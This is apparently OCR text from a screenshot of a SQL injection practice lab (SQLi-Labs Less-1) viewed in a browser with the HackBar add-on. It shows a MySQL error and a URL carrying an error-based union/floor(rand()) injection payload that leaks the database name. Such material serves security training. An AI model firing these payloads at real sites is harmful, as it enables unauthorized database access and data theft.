 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'from information_schema.tables group by x)a) -- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://45.32.113.109:61941/Less-1/?id=-1' union select 1,2,3 from (select
count(*),concat(database(),floor(rand(0)*2)x from information_schema.tables group by x)a) --+